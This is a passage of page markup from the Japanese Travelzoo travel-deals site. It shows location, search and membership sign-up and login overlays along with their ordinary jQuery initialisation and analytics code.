    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="閉じる">閉じる</button>
        <h3 class="padding-top-30 text-bold">
            あなたのエリア
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            エリアを確認しました。<span class="text-bold">{0}</span>で設定しますか？
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
             <span class="text-bold">{0}</span>に設定しますか？
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">はい</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">エリアを変更する</button>
            </span>

        </div>
        <div class="disclaimer">現在地利用に関する詳細は、<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>をご覧ください。</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            エリアを設定する
        </h3>
        <div class="padding-top-10 text-center">所在地を見つけるために都市を入力してください</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">所在地を設定する</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">キャンセルする</button>
        </span>
    </div>
    <div class="disclaimer">現在地利用に関する詳細は、<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>をご覧ください。</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: '有効な行き先を入力してください'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/jp/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">閉じる</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">検索する</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="カテゴリーを選択" value="全て" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="全て" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="出発地" autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="時期" autocomplete="off" value="いつでも" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 名</option>
                                        <option value="2">2 名</option>
                                        <option value="3">3 名</option>
                                        <option value="4">4 名</option>
                                        <option value="5">5 名</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">検索履歴</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">何をお探しですか？</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">目的地を選択または入力</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">検索する</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'ご希望の出発空港または都市を入力してください',
                ToEmpty: 'ご希望の空港または都市を入力してください',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: '利用できません',
                tooltipTextNotAvailableMinimumStayRestriction: '最低宿泊日数が設定されています。{0}泊未満では利用できません。',
                tooltipTextAverageNightlyRate: '1泊平均料金',
                tooltipTextpricePerNight: '/泊',
                tooltipTextMinimumNight: '最低宿泊日数',
                tooltipTextRoomsLeft: '室残っています',
                tooltipTextRoomLeft: '室残っています',
                selectedDateRangePlaceHolder: '日付を選択する',
                selectedDateRangeBeginningTooltip: 'チェックイン',
                selectedDateRangeEndTooltip: 'チェックアウト',
                dealRateText: 'トラベルズー特別料金',
                checkRatesText: '料金を確認する',
                continueText: '続ける',
                signInRequired: 'トラベルズーメンバー料金<br>ログインが必要です',
                monthsshort: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                notAvailable: '×',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: '前',
                nextText: '次',
                currentText: '今日',
                monthNames: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                monthNamesShort: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                dayNames: ['日','月','火','水','木','金','土'],
                dayNamesShort: ['日','月','火','水','木','金','土'],
                dayNamesMin: ['日','月','火','水','木','金','土'],
                weekHeader: '週',
                displayDateFormat: 'MM/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: '日付を選択する',
                selectedDateRangeBeginningTooltip: ['出発日', 'チェックイン'],
                selectedDateRangeEndTooltip: ['現地出発日', 'チェックアウト'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/jp/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'エリアを入力するか、人気エリアから選択してください',
                whereFieldPlaceholder: '目的地',
                whereFieldAltPlaceholder: '目的地を選択または入力'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/jp/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'エリアを入力するか、人気エリアから選択してください',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>エディション</h3>

            <p class="text-sm margin-bottom-5">今ご覧になっているのは 日本 版です</p>
            <div id="currentEdition"><i class="flag-jp-sm"></i> <span>日本</span></div>
            <p class="text-sm margin-bottom-5">トラベルズーは世界中の2,000以上の旅行会社から最も価値の高い情報を厳選してお届けしています。</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">閉じる</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">特別な価格で特別な体験を登録無料</div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
この情報を見るためにはメンバー登録が必要です 
                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">無料のアカウントを作成する</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="メールアドレス" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登録無料
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="郵便番号" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                            <button type="button" class="button-signup-google button-social center block">Googleのアカウントで登録する</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">既にメンバー登録はお済みですか？</span> <a role="button" class="js-alreadysubscriber">ログインする</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="郵便番号" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">パスワード設定リクエスト完了</h2>
                    <div class="padding-bottom-40">登録確認メールをお送りしました。メール内の登録完了ボタンをクリックし、登録を完了してください</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>パスワードを入力する</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="新しいパスワード" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="新しいパスワードを確認する" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">続ける</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">トラベルズーへの会員登録にあたり<a href="/jp/terms-and-conditions/" target="_blank">サービス規約</a>および<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>を確認ください。なお登録後に届く「確認メール」の承諾をもって同意を得られたとしています。</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    特別な価格で特別な体験を登録無料
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/jp/membership/">登録無料</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">特別な価格で特別な体験を登録無料</span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    ログイン後に内容をご確認いただけます

                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-tag">トラベルズー限定情報</div>
		<div class="signin-membersonly-intro padding-top-10 padding-bottom-5">トラベルズーに登録（無料）して、メンバー限定情報を入手しよう</div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="メールアドレス" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        ログインする
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">この情報を閲覧するにはトラベルズーメンバーへの登録（無料）が必要です?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">登録無料</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By using our services, you agree to abide by our <br>
	<a href="/jp/terms-and-conditions/" target="_blank">利用規約</a> and <a href="/jp/privacy/" target="_blank">Privacy Policy</a>
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">ログインする</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">このメールアドレスは、トラベルズーアカウントに関連付けられています。パスワードを入力、またはリセットしてください。</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="メールアドレス" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="パスワード" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">ログインする</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力してください</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">変更する</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="パスワード"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">ログインする</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力する</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="新しいパスワード" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="新しいパスワードを確認する" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">続ける</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">ログインしたままにする</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">パスワードがわからない方はこちら</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">ログインする</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">パスワードがわからない方はこちら</h2>
                    </div>
                    <div class="padding-bottom-10">
                        メールアドレスを入力し、メールで送られるリンクよりパスワードを設定・変更してください
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="メールアドレス" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">パスワード設定リクエスト完了</h2>
                    </div>
                    <div class="padding-bottom-40">
                        パスワードを設定・変更するためのメールをお送りしました
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">パスワードを入力する</h2>
                        <div class="padding-bottom-10">
                            パスワードは8文字以上で１つ以上の数字が含まれていなければなりません
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="新しいパスワード"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="新しいパスワードを確認する"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">続ける</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">完了しました！</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">メンバー登録（無料）</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(既にメンバー登録はお済みですか？</span><a class="js-alreadysubscriber text-bold" role="button">ログインする</a>)</div>
                    <div>この情報を見るためにはメンバー登録が必要です 
</div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="メールアドレス" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登録無料
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                <button type="button" class="button-signup-google button-social center block">Googleのアカウントで登録する</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">最後に…</h2>
